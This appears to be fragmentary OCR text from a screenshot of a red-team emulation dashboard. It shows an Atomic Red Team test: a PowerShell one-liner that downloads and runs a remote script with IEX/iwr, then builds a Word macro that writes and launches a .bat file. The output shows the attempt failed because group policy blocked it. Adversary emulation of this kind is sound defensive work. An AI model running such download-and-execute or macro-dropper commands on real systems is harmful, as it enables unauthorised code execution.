 Red | Dashboard
192.168.178.39:8888
DEADMAN ABILITIES
Save changes
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1"
-UseBasicParsing); $macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Close
#1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc -macroCode $macrocode -officeProduct Word
Encountered an error starting the process: "fork/exec C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe: This
program is blocked by group policy. For more information, contact your system administrator."
Here
ability
scope
useful
attacks. To do this, deploy an agent locally
and task it with either pre-ATT&CK or
initial access tactics, pointed at any
target. You can even deploy an agent
remotely and use it as a proxy to conduct
your initial access attacks. To the right,
you'll see every ability directly tasked to
an agent. Click the ★ to view the output.
execution
FAILED
Office launching
.bat file from
AppData
★